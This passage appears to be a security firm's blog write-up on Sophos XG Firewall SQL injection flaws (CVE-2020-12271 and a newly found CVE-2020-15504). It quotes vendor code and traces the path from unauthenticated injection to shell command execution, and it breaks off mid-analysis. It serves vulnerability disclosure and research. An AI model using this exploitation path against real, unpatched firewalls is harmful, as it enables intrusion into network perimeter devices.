Sophos XG - A Tale of the Unfortunate Re-engineering of an N-Day and the Lucky Find of a 0-Day

This was originally posted on blogger here.

On April 25, 2020, Sophos published a knowledge base article (KBA) 135412 which warned about a pre-authenticated SQL injection (SQLi) vulnerability, affecting the XG Firewall product line. According to Sophos this issue had been actively exploited at least since April 22, 2020. Shortly after the knowledge base article, a detailed analysis of the so called Asnarök operation was published. Whilst the KBA focused solely on the SQLi, this write-up clearly indicated that the attackers had somehow extended this initial vector to achieve remote code execution (RCE).

The criticality of the vulnerability prompted us to immediately warn our clients of the issue. As usual we provided lists of exposed and affected systems. Of course we also started an investigation into the technical details of the vulnerability. Due to the nature of the affected devices and the prospect of RCE, this vulnerability sounded like a perfect candidate for a perimeter breach in upcoming red team assessments. However, as we will explain later, this vulnerability will most likely not be as useful for this task as we first assumed.

Our analysis not only resulted in a working RCE exploit for the disclosed vulnerability (CVE-2020-12271) but also led to the discovery of another SQLi, which could have been used to gain code execution (CVE-2020-15504). The criticality of this new vulnerability is similar to the one used in the Asnarök campaign: exploitable pre-authentication either via an exposed user or admin portal. Sophos quickly reacted to our bug report, issued hotfixes for the supported firmware versions and released new firmware versions for v17.5 and v18.0 (see also the Sophos Community Advisory).

I AM GROOT

The lab environment setup will not be covered in full detail since it is pretty straight forward to deploy a virtual XG firewall. Appropriate firmware ISOs can be obtained from the official download portal. What is notable is the fact that the firmware allows administrators direct root shell access via the serial interface, the TelnetConsole.jsp in the web interface or the SSH server. Thus, there was no need to escape from any restricted shells or to evade other protection measures in order to start the analysis.



Device Management -> Advanced Shell -> /bin/sh as root.

Device Management -> Advanced Shell -> /bin/sh as root.

After getting familiar with the filesystem layout, exposed ports and running processes we suddenly noticed a message in the XG control center informing us that a hotfix for the n-day vulnerability, we were investigating, had automatically been applied.

Control Center after the automatic installation of the hotfix (source).

Architecture

n order to understand the hotfix, it was necessary to delve deep into the underlying software architecture. As the published information indicated that the issue could be triggered via the web interface we were especially interested in how incoming HTTP requests were processed by the appliance.



Both web interfaces (user and admin) are based on the same Java code served by a Jetty server behind an Apache server.

Jetty server on port 8009 serving /usr/share/webconsole.

Jetty server on port 8009 serving /usr/share/webconsole.

Most interface interactions (like a login attempt) resulted in a HTTP POST request to the endpoint /webconsole/Controller. Such a request contained at least two parameters: mode and json. The former specified a number which was mapped internally to a function that should be invoked. The latter specified the arguments for this function call.

Login request sent to /webconsole/Controller via XHR.

Login request sent to /webconsole/Controller via XHR.

The corresponding Servlet checked if the requested function required authentication, performed some basic parameter validation (code was dependent on the called function) and transmitted a message to another component - CSC.

if (151 == eventBean.getMode()) {

try {

final PrintWriter writer3 = httpServletResponse.getWriter();

if (httpServletRequest.getParameter("json") != null) {

final JSONObject jsonObject5 = new JSONObject();

final CSCClient cscClient4 = new CSCClient();

final JSONObject jsonObject6 = new JSONObject(httpServletRequest.getParameter("json"));

final int int1 = jsonObject6.getInt("languageid");

final int generateAndSendAjaxEvent = cscClient4.generateAndSendAjaxEvent(httpServletRequest, httpServletResponse, eventBean, sqlReader);



This message followed a custom format and was sent via either UDP or TCP to port 299 on the local machine (the firewall). The message contained a JSON object which was similar but not identical to the json parameter provided in the initial HTTP request.

JSON object sent to CSC on port 299.

JSON object sent to CSC on port 299.



The CSC component (/usr/bin/csc) appeared to be written in C and consisted of multiple sub modules (similar to a busybox binary). To our understanding this binary is a service manager for the firewall as it contained, started and controlled several other jobs. We encountered a similar architecture during our Fortinet research.

Multiple different processes spawned by the CSC binary.

Multiple different processes spawned by the CSC binary.

CSC parsed the incoming JSON object and called the requested function with the provided parameters. These functions however, were implemented in Perl and were invoked via the Perl C language interface. In order to do so, the binary loaded and decrypted an XOR encrypted file (cscconf.bin) which contained various config files and Perl packages.



Another essential part of the architecture were the different PostgreSQL database instances which were used by the web interface, the CSC and the Perl logic, simultaneously.

The three PostgreSQL databases utilized by the appliance.

The three PostgreSQL databases utilized by the appliance.

High level overview of the architecture.

High level overview of the architecture.

Locating the Perl logic

As mentioned earlier, the Java component forwarded a modified version of the JSON parameter (found in the HTTP request) to the CSC binary. Therefore, we started by having a closer look at this file. A disassembler helped us to detect the different submodules which were distributed across several internal functions, but did not reveal any logic related to the login request. We did however find plenty of imports related to the Perl C language interface. This led us to the assumption that the relevant logic was stored in external Perl files, even though an intensive search on the filesystem had not returned anything useful. It turned out, that the missing Perl code and various configuration files were stored in the encrypted tar.gz file (_/conf/cscconf.bin) which was decrypted and extracted during the initialization of CSC. The reason why we previously could not locate the decrypted files was that these could only be found in a separate linux namespace.



As can be seen in the screenshot below the binary created a mount point and called the unshare syscall with the flag parameter set to 0x20000. This constant translates to the CLONE_NEWNS flag, which disassociates the process from the initial mount namespace.

For those unfamiliar with Linux namespaces: in general each process is associated with a namespace and can only see, and thus use, the resources associated with that namespace. By detaching itself from the initial namespace the binary ensures that all files created after the unshare syscall are not propagated to other processes. Namespaces are a feature of the Linux kernel and container solutions like docker heavily rely on them.

Calling unshare, to detach from the initial namespace, before extracting the config.

Calling unshare, to detach from the initial namespace, before extracting the config.

Therefore, even within a root shell we were not able to access the extracted archive. Whilst multiple approaches exist to overcome this, the most appealing at that point was to simply patch the binary. This way, it was possible to copy the extracted config to a world-writable path. In hindsight, it would probably have been easier to just scp nsenter to the appliance.

Accessing the decrypted and extracted files by jumping into the namespace of the CSC binary.

Accessing the decrypted and extracted files by jumping into the namespace of the CSC binary.

From a handful of information to the N-Day (CVE-2020-12271)

The rolled out hotfix boiled down to the modification of one existing function (_send) and the introduction of two new functions (getPreAuthOperationList and addEventAndEntityInPayload) in the file /usr/share/webconsole/WEB-INF/classes/cyberoam/corporate/CSCClient.class.

The function getPreAuthOperationList defined all modes which can be called unauthenticated. The function addEventAndEntityInPayload checks if the mode specified in the request is contained in the preAuthOperationsList and removes the Entity and Event keys from the JSON object if that is the case.

private static ArrayList<Integer> getPreAuthOperationList() {

ArrayList<Integer> modeList = new ArrayList<Integer>();

modeList.add(151);

modeList.add(1503);

[...]

return modeList;

}

private void addEventAndEntityInPayload(HttpServletRequest req, JSONObject reqJson, int mode) {

try {

if (PRE_AUTH_OPERATIONS.contains(mode)) {

[...]

reqJson.remove("Event");

reqJson.remove("Entity");

CyberoamLogger.debug((String)"CSC", (String)("Request payload after sanitization: " + reqJson.toString()));

}

[...]

}

}

Analysis

Based on the hotfix we assumed that the vulnerability must reside within one of the functions specified in the getPreAuthOperationList. However, after browsing through the relevant Perl code in order to find blocks that made use of the Entity or Event key, we were pretty confident that this was not the case.

What we did notice though is that regardless of which mode we specify, every request was processed by the apiInterface function. Sophos denoted the functions mapped to the mode parameter internally as opcodes.

opcode apiInterface{

CALL validateRequestType

CALL variableInitialization

[...]

CALL isAPIVersionSupported

CALL opcodePreProcess

FOR ("$ind=0";"$ind<scalar(@reqEntitiesArr)";"$ind++") {

$currRequest=$reqEntitiesArr[$ind];

if($requestType eq $REQUEST_TYPE{MULTIREQUEST}){

print "\n\n\t ============ Handling request -- Entity = $currRequest->{Entity}";

$request=$currRequest->{reqJSON};

$request->{Event}=uc($currRequest->{Event});

$request->{Entity}=lc($currRequest->{Entity});

}

CALL checkUserPermission

CALL preMigration

CALL createModeJSON

CALL migrateToCurrVersion

CALL createJson

CALL validateJson

CALL handleDeleteRequest

CALL replyIfErrorAtValidation

CALL getOldObject

IF("$entityJson->{Event} eq 'DELETE' && defined $modeJson->{ORM} && $modeJson->{ORM} eq 'true'"){

CALL executeDeleteQuery

}

}

[...]

The apiInterface function was also the place where we finally found the SQLi vulnerability aka execution of arbitrary SQL statements. As is depicted in the source excerpt below, this opcode called the executeDeleteQuery function (line 27) which took a SQL statement from the query parameter and ran it against the database.

FUNCTION executeDeleteQuery{

@queryToExecute=@{$request->{query}};

FOR("$q=0";"$q<scalar(@queryToExecute)";"$q++") {

QUERY "$queryToExecute[$q]"

}

ON_FAIL{

QUERY "rollback"

%responsej=("status"=>"500","statusmessage"=>"Records Deletion Failed.","deleteObjects"=>\@deletingObjects,"references"=>$references);

REPLY %responsej 500

}

}

Unfortunately, in order to reach the vulnerable code, our payload needed to pass every preceding CALL statement which enforced various conditions and properties on our JSON object.

The first call (validateRequestType) required that Entity was not set to securitypolicy and that the request type was ORM after the call.

FUNCTION validateRequestType{

IF("defined $request->{Entity} && defined $request->{Event}"){

IF("$request->{Entity} eq '' || $request->{Event} eq ''"){

Log applog "\n\n Error ----> Entity and Event is defined but NULL value is passed...! !\n"

FAIL

}

[...]

IF("$request->{Entity} eq 'securitypolicy' && $request->{Event} eq 'DELETE' && scalar(@{$request->{name}}) > 1"){

[...]

}

}ELSE IF("defined $request->{reqEntities}"){

IF("scalar(@{$request->{reqEntities}}) == 0"){

FAIL

}

[...]

The preceding call (variableInitialization) initialized the Perl environment and should always succeed. In order to keep our request simple and not to introduce additional requirements, the Entity value in our payload should not be one of the following: securityprofile, mtadataprotectionpolicy, dataprotectionpolicy, firewallgroup, securitypolicy, formtemplate or authprofile. This allowed us to skip the checks performed in the function opcodePreProcess.

The checkUserPermission function does what its name suggests. Whereas, the function body that can be seen below is only executed if the JSON object passed to Perl included a __username parameter. This parameter was added by the Java component before the request was forwarded to the CSC binary, if the HTTP request was associated with a valid user session. Since we used an unauthenticated mode in our payload, the __username parameter was not set, and we could ignore the respective code.

FUNCTION checkUserPermission{

IF("defined $request->{___username} && '' ne $request->{___username} && 'LOCAL' ne $request->{___username}"){

IF("(! defined $request->{currentlyloggedinuserid}) || '0' eq $request->{currentlyloggedinuserid} "){

curLogOut = QUERY "select userid from tbluser where username= '$currentUser'"

IF(" defined $curLogOut->{output}->{userid} && $curLogOut->{output}->{userid}[0] ne ''"){

[...]

To skip over the preMigration call we just had to choose a mode which was unequal to 35 (cancel_firmware_upload), 36 (multicast_sroutes_disable) or 1101 (unknown). On top of that all three modes required authentication making them unusable for our purposes, anyway.

Depending on the request type, the function createModeJSON employed a different logic to load the Perl module connected to the specified entity. Whereas each POST request initially started as ORM request, we needed to be careful that the request type was not changed to something else. This was required to satisfy the last if statement before the vulnerable function was called inside the apiInterface function. Therefore, the condition on line 15 had to be not satisfied. The respective code checked if the request type specified in the loaded Perl module equaled ORM. We leave the identification of such an Entity as an exercise to the interested reader.

FUNCTION createModeJSON {

IF("$requestType == $REQUEST_TYPE{NORMALREQUEST}"){

$modeJson = getHashFromMode($request->{mode});

$packName=$modeJson->{entityFilename};

require $apiPath.$modeJson->{entityFilename};

}ELSE IF("$requestType == $REQUEST_TYPE{ORMREQUEST} || $requestType == $REQUEST_TYPE{MULTIREQUEST}"){

if(defined $request->{Entity}){

$packName=$ENTITYMAP->{$request->{Entity}};

print "\n\n package Name=$packName";

eval "use $packName";

$propertyObj="\$$packName"."::EventProperties";

$objecto=eval $propertyObj;

$modeJson = $objecto->{$request->{Event}};

$modeJson->{entityFilename}=$packName;

if((defined $modeJson->{ORM} && $modeJson->{ORM} ne 'true') || (!defined $modeJson->{ORM})){

$requestType = $REQUEST_TYPE{NORMALREQUEST};

$modeJson = getHashFromMode($request->{mode});

require $apiPath.$modeJson->{entityFilename};

}

}

}

}

We skipped the call to the migrateToCurrVersion function since it was not important for our chain. The next call to createJson verified if the previously loaded Perl package could actually be initialized and would always work as long as it referred to an existing Entity.

FUNCTION createJson{

IF("$modeJson->{entityFilename} eq \"\""){

<code>

$entityJson=$request;

print "\n\n MODE:$request->{mode} FILE NOT FOUND\n";

</code>

}ELSE{

<code>

$Package=$modeJson->{entityFilename};

print "\n PAckage ::::$Package";

eval "require $Package";

$entityJson=new $Package($request);

if(!$entityJson->can('new')){

print "\n\n PACKAGE:$Package NOT Found OBJECT NOT CREA TED\n";

}

</code>

}

}

The function handleDeleteRequest once again verified that the request type was ORM. After removing duplicate keys from our JSON, it ensured that our JSON payload contained a name key. The code then looped through all values which were specified in our name property and searched for foreign references in other database tables in order to delete these. Since we did not want to delete any existing data we simply set the name to a non-existing value.

We skipped the last two function calls to replyIfErrorAtValidation and getOldObject because they were not relevant to our chain and we had already walked through enough Perl code.

What did we learn so far?

- We need a mode which can be called from an unauthenticated perspective.

- We should not use certain Entities.

- Our request needed to be of type $REQUEST_TYPE{ORMREQUEST}.

- The request had to contain a name property which held some garbage value.

- The EventProperties of the loaded Entity, and in particular the DELETE property, had to set the ORM value to true.

- Our JSON object had to contain a query key which held the actual SQL statement we wanted to execute.

When we satisfied all of the above conditions we were able to execute arbitrary SQL statements. There was only one caveat: we could not use any quotes in our SQL statements since the csc binary properly escaped those (see the escapeRequest sub 0-day chapter for details). As a workaround we defined strings with the help of the concat and chr SQL functions.

From SQLi to RCE

Once we had gained the ability to modify the database to our needs, there were quite a few places where the SQLi could be expanded into an RCE. This was the case because parameters contained within the database were passed to exec calls without sanitation in multiple instances. Here we will only focus on the attack path which was, based on our understanding and the details released in Sophos’ analysis, used during the Asnarök campaign.

According to the published information, the attackers injected their payloads in the hostname field of the Sophos Firewall Manager (SFM) to achieve code execution. SFM is a separate appliance to centrally manage multiple appliances. This raised the question: what happens in the back end if you enable the central administration?

To locate the database values related to the SFM functionality we dumped the database, enabled SFM in the front end, and created another dump. A diff of the dumps was then used to identify the changed values. This approach revealed the modification of multiple database rows. The attribute CCCAdminIP in the table tblclientservices was the one used by the attackers to inject their payload. A simple grep for CCCAdminIP directed us to the function get_SOA in the Perl code.

opcode get_SOA;

opcode get_SOA with attributes no_wait {

is_eula = NOFAIL EXECSH "/bin/nvram qget is_eula"

IF ("$is_eula->{status} eq '0'") {

TIMER get_SOA:add oncejob nosync "minutes 30" : opcode get_SOA

RETURN 200

}

[...]

#check if hotfixes are automatically installed

accepthotfixes = QUERY "select value from tblconfiguration where key='accepthotfixes'"

IF("$accepthotfixes->{output}->{value}[0] eq 'on'"){

[...]

# Our payload was inserted into CCCAdminIP and is here received from the database

out = QUERY "select servicevalue from tblclientservices where servicekey in ('CCCEnabled','CCCAdminIP','CCC_signature_distribution','CCCFWVersion') order by servicekey='CCCEnabled' desc,servicekey='CCCAdminIP' desc,servicekey='CCC_signature_distribution' desc,servicekey='CCCFWVersion' desc"

$CCCEnabled = $out->{output}->{servicevalue}[0];

$CCCAdminIP = $out->{output}->{servicevalue}[1];

$CCC_signature_distribution = $out->{output}->{servicevalue}[2];

$CCCFWVersion = $out->{output}->{servicevalue}[3];

[...]

out = EXECSH "echo $CCC_signature_port,$CCCAdminIP > /tmp/up2date_servers_srv.conf"

As can be seen on line 15, the code retrieves the value of the CCCAdminIP from the database and passes it unfiltered into the EXECSH call on line 22. Due to some kind of cronjob the get_SOA opcode is executed regularly leading to the automatic execution of our payload.

What made this particular attack chain very unfortunate was the if condition on line 11, as it allowed us to reach the EXECSH call only if the automatic installation of hotfixes is active (which is the default setting) and if the appliance is configured to use SFM for central management (which is not the default setting). This resulted in a situation in which the attackers most likely only gained code execution on devices with activated auto-updates - leading to a race condition between the hotfix installation and the moment of exploitation.

Installations that do not have automatic hotfixes enabled or have not moved to the latest supported maintenance releases could still be vulnerable.

Gaining code execution via the SQLi described in CVE-2020-12271.

Gaining code execution via the SQLi described in CVE-2020-12271.

From N to Zero (CVE-2020-15504)

Another promising approach for discovery of the n-day, instead of starting at a patch diff, seemed to be an analysis of all back end functions (callable via the /webconsole/Controller endpoint) which did not require authentication. The respective function numbers could, for example, be extracted from the Java function getPreAuthOperationList.

private static ArrayList<Integer> getPreAuthOperationList() {

final ArrayList<Integer> modeList = new ArrayList<Integer>();

modeList.add(151);

modeList.add(1503);

modeList.add(6000);

[...]

return modeList;

}

SQL-Injection countermeasures inside the Perl logic

Despite the fact that the back end performed all its SQL operations without prepared-statements, those were not automatically susceptible to injection.

OPCODE login {

[...]

result = QUERY "select usertype from tbluser where username=lower('$request->{username}') and usertype = $CYBEROAMDEFAULTADMIN"

IF("defined $result->{output}->{usertype}[0]") {

[...]

The reason for this was, that all function parameters coming in via port 299 were automatically escaped via the escapeRequest function before being processed.

sub escapeRequest{

my $class=shift;

my $request=shift;

foreach my $key ( keys % {$request}){

if(ref($request->{$key}) eq 'ARRAY'){

[...]

}elsif(ref($request->{$key}) eq 'HASH'){

[...]

}else{

if($request->{$key} ne ''){

$request->{$key}=~ s/\\\'/\'/g;

$request->{$key}=~ s/\\\\/\\/g;

$request->{$key}=~ s/\t/\\t/g;

$request->{$key}=~ s/\\/\\\\/g;

$request->{$key}=~ s/\'/\\\'/g;

}

}

}

return $request;

}

So everything is safe?

One function which caught our attention was RELEASEQUARANTINEMAILFROMMAIL (NR 2531) as the corresponding logic silently bypassed the automatic escaping. This happened because the function treated one of the user-controllable parameters as a Base64 string and used this parameter, decoded, inside a SQL statement. As the global escaping took place before the function was actually called, it only ever saw the encoded string and thus missed any included special characters such as single quotes.

After the parameter was decoded, it was split into different variables. This was done by parsing the string based on the key=value syntax used in HTTP requests. We were concentrating on the hdnFilePath variable, as its value did not need to satisfy any complicated conditions and ended up in the SQL statement later on.

OPCODE mergequarantine_manage{

IF("defined $request->{release} and $request->{release} ne '' "){

use MIME::Base64;

$param = decode_base64($request->{release});

[...]

// Code White: rcptData[1] is derived from $param

@filePathData = split(/&hdnDestDomain=/, $rcptData[1]);

$requestData{hdnFilePath}=$filePathData[0];

my $email_regex='^([\.]?[_\-\!\#\{\}\$\%\^\&\*\+\=\|\?\'\\\\\\/a-zA-Z0-9])*@([a-zA-Z0-9]([-]?[a-zA-Z0-9]+)*\.)+([a-zA-Z0-9]{0,24})$';

if($requestData{hdnRecipient} =~ /$email_regex/ && ((defined $requestData{hdnSender} && $requestData{hdnSender} eq '') || $requestData{hdnSender} =~ /$email_regex/) && index($requestData{hdnFilePath},'../') == -1){

$validate_email="true";

}

IF("$validate_email eq 'false'"){

<code>%response=("status"=>"548","statusmessage"=>"Invalid URL");</code>

REPLY %response 500

}



$iviewQuery= "select messageid,reason,isavas from (select messageid,COALESCE(NULLIF('',''),NULL) as reason,'as' as isavas from tblquarantinespammailmerge where quarantinearea='$requestData{hdnFilePath}' and recipient='$requestData{hdnRecipient}' UNION ALL select messageid,COALESCE(NULLIF('',''),NULL) as reason ,'as' as isavas from tblquarantinespammailmergev5 where quarantinearea='$requestData{hdnFilePath}' and recipient='$requestData{hdnRecipient}' UNION ALL select messageid,reason::text ,'as' as isavas from tblquarantinespammailmergev6 where quarantinearea='$requestData{hdnFilePath}' and recipient='$requestData{hdnRecipient}' UNION ALL select messageid,'' as reason ,'av' as isavas from tblquarantinemailmerge where quarantinearea='$requestData{hdnFilePath}' and recipient='$requestData{hdnRecipient}' UNION ALL select messageid,'' as reason ,'av' as isavas from tblquarantinemailmergev5 where quarantinearea='$requestData{hdnFilePath}' and recipient='$requestData{hdnRecipient}' UNION ALL select messageid,reason::text ,'av' as isavas from tblquarantinemailmergev6 where quarantinearea='$requestData{hdnFilePath}' and recipient='$requestData{hdnRecipient}' ) as tbl";

[...]

quarantinQuery = DLOPEN(iviewdb_query,iviewQuery)

}

}

The only constraint for $requestData{hdnFilePath} was, that it did not contain the sequence ../ (which was irrelevant for our purposes anyway). After crafting a release parameter in the appropriate format we were now able to trigger a SQLi in the above SELECT statement. We had to be careful to not break the syntax by taking into account that the manipulated parameter was inserted six times into the query.

Triggering a database sleep through the discovered SQL-I (6s delay as the sleep command was injected 6 times).

Triggering a database sleep through the discovered SQL-I (6s delay as the sleep command was injected 6 times).

Upgrading the boring Select statement

The ability to trigger a sleep enables an attacker to use well known blind SQLi techniques to read out arbitrary database values. The underlying Postgres instance (iviewdb) differed from the one targeted in the n-day. As this database did not seem to store any values useful for further attacks, another approach was chosen.

With the code-execution technique used by Asnarök in mind, we aimed for the execution of an INSERT operation alongside a SELECT. In theory, this should be easily achievable by using stacked queries. After some experimentation, we were able to confirm that stacked queries were supported by the deployed Postgres version and the used database API. Yet, it was impossible to get it to work through the SQLi. After some frustration, we found out that the function iviewdb_query (/lib/libcscaid.so) called the escape_string (/usr/bin/csc) function before submitting the query. As this function escaped all semicolons in the SQL statement, the use of stacked queries was made impossible.

Giving up yet?

At this point, we were able to trigger an unauthenticated SQL Injection in a SELECT statement in the iviewdb database, which did not provide us with any meaningful starting points for an escalation to RCE. Not wanting to abandon the goal of achieving code execution we brainstormed for other approaches. Eventually we came up with the following idea - what if we modified our payload in such a way that the SQL statement returned values in the expected form? Could this allow us to trigger the subsequent Perl logic and eventually reach a point where a code execution took place? Constructing a payload which enabled us to return arbitrary values in the queried columns took some attempts but succeeded in the end.

Execution of a SELECT statement which returns values specified inside the payload.

Execution of a SELECT statement which returns values specified inside the payload.

After we had managed to construct such a payload we concentrated on the subsequent Perl logic. Looking at the source we found a promising EXEC call just after the database query. And one of the parameters for that call was derived from a variable under user control.

quarantinQuery = DLOPEN(iviewdb_query,iviewQuery)

GET g_ha_mode

IF("!defined $quarantinQuery->{output}->{messageid} || $quarantinQuery->{output}->{messageid}[0] eq ''"){

IF ("$g_ha_mode == $HA_ENABLED") {

GET g_ha_ownstatus

IF ("$g_ha_ownstatus == $HA_PRIM"){

result = QUERY "select peerdedicatedip from tblhaparam"

<code>$peerdedicatedip=$result->{output}->{peerdedicatedip}[0];</code>

<code>

$jsonbody = "{\\\"hdnRecipient\\\":\\\"$requestData{hdnRecipient}\\\",\\\"hdnFilePath\\\":\\\"$requestData{hdnFilePath}\\\"}";

</code>

out = EXEC /bin/dbclient -n -I "60" -y -l hauser $peerdedicatedip /bin/opcode check_mail_availability_HA -t "json" -b $jsonbody -s nosync

Unfortunately, the variable $g_ha_mode (most likely related to the high availability feature) was set to false in the default configuration. This prompted us to look for a better way. The function mergequarantine_manage did not contain any further exec calls but triggered two other Perl functions in the same file, under the right conditions. Those functions were triggered via the apiInterface opcode which generated a new CSC request on port 299.

for($qurcnt=0;$qurcnt<scalar(@messageid);$qurcnt++){

if($isavasArr[$qurcnt] eq 'av' && $request->{action} ne 'release' && ($reasonarr[$qurcnt] ne '12' || $reasonarr[$qurcnt] eq '12')){

push(@avmessageidArr,$messageid[$qurcnt]);

push(@avrecipientArr,$rcptArr[$qurcnt]);

}elsif($isavasArr[$qurcnt] eq 'as' || ($isavasArr[$qurcnt] eq 'av' && $request->{action} eq 'release' && $reasonarr[$qurcnt] eq '12')){

push(@asmessageidArr,$messageid[$qurcnt]);

push(@asrecipientArr,$rcptArr[$qurcnt]);

}

}

# Code White: 831 == manage_quarantine

%spamqueReq=("mode"=>"831","hdnMessageid"=>\@asmessageidArr,"hdnRecipient"=>\@asrecipientArr,"action"=>"$request->{action}","reason"=>\@reasonarr);

# Code White: 833 == manage_malware_quarantine

%malwareReq=("mode"=>"833","messageid"=>\@avmessageidArr,"recipient"=>\@avrecipientArr,"action"=>"$request->{action}");

In our case $request->{action} was always set to release restricting us to a call to manage_quarantine. This function used its submitted parameters (result-set from the query in mergequarantine_manage) to trigger another SELECT statement. When this statement returned matching values an EXEC call was triggered, which got one of the returned values as a parameter.

OPCODE manage_quarantine{

[...]

